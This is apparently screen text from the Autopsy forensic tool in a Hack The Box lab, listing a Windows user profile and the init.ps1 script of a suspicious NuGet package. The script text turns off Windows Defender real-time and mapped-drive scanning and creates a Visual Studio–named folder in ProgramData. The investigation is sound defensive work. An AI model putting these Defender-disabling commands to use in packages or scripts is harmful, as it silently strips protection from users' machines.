 HTB Nuts - Autopsy 4.21.0
Case View Tools Window Help
Add Data Source Images/Videos Communications Geolocation Timeline Discovery Generate Report Close Case 6 Keyword Lists Keyword Search
Data Sources
LogicalFileSet_1 Host
LogicalFileSet1 (1)
C (8)
$Extend (3)
ProgramData (12)
Users (3)
Administrator (25)
.nuget (1)
packages (1)
publishignor (1)
1.0.11-beta (6)
tools (1)
3D Objects (1)
AppData (3)
Local (19)
LocalLow (1)
Roaming (4)
Adobe (1)
Microsoft (9)
Credentials (0)
Crypto (2)
Installer (2)
Internet Explorer (2)
Protect (2)
Spelling (0)
SystemCertificates (1)
Vault (0)
Windows (11)
AccountPictures (1)
CloudStore (0)
Libraries (7)
Network Shortcuts (0)
PowerShell (1)
PSReadline (1)
Printer Shortcuts (0)
Recent (3)
SendTo (7)
Start Menu (2)
Templates (0)
Themes (2)
NuGet (1)
Visual Studio Setup (1)
Contacts (1)
Listing
/LogicalFileSet1/C/Users/Administrator/.nuget/packages/publishignor/1.0.11-beta/tools 1 Results
Table Thumbnail Summary
Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta) Known Location
init.ps1 1 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 0000-00-00 00:00:00 522 Allocated Allocated unknown /LogicalFileSet1/C
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Extracted Text Translation
Page: 1 of - Page Matches on page: - of - Match 100% Reset Text Source: File Text
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableScanningMappedNetworkDrivesForFullScan $true
Clear-Host
$Path = "$env:ProgramData\Microsoft Visual Studio"
if (-not (Test-Path -Path $Path)) {
New-Item -Path $Path -ItemType Directory -Force
}
Clear-Host
$ProcName = "uninstall.exe"
Clear-Host
Virtual Machine Extractor for LogicalFileSet1 (3 more...) 2
ENG
FR
23:04
22/09/2024